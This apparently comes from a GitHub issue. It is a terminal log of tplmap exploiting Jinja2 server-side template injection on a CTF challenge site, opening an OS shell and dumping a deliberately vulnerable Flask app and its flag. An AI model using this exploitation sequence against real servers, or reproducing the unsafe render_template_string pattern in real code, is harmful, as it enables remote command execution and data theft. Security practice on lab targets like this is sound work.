 Exiting: Module 'collections' has no attribute 'Mapping'
klivi@X555LB:~/Downloads/tplmap$ python3 tplmap.py -u 'https://ssti1.secu-web.blackfoot.dev/?username=myg' --os-shell
Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
Testing if GET parameter 'username' is injectable
Smarty plugin is testing rendering with tag '*'
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin has confirmed injection with tag '{{*}}'
Tplmap identified the following injection point:
  GET parameter: username
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
Run commands on the operating system.
posix-linux $ ls -la
total 20
drwxr-xr-x 1 root root 4096 Oct  6  2021 .
drwxr-xr-x 1 root root 4096 Feb  9 10:07 ..
-rw-r--r-- 1 root root  384 Oct  3  2020 app.py
-rw-r--r-- 1 root root   36 Oct  3  2020 config.py
-rw-r--r-- 1 root root 1854 Oct  3  2020 index.html
posix-linux $ cat app.py
from flask import Flask, request, render_template_string, config
app = Flask(__name__)
app.config[&#34;FLAG&#34;] = &#34;BFS{WelC0m3_To_Th1s_F1rSt_PyTh0n_Vuln3rab1l1ty}&#34;
@app.route(&#34;/&#34;)
def index():
    name = request.args.get(&#34;username&#34;, &#34;guest&#34;)
    template = open(&#34;./index.html&#34;).read().format(name)
    return render_template_string(template)
if __name__ == &#34;__main__&#34;:
    app.run()
posix-linux $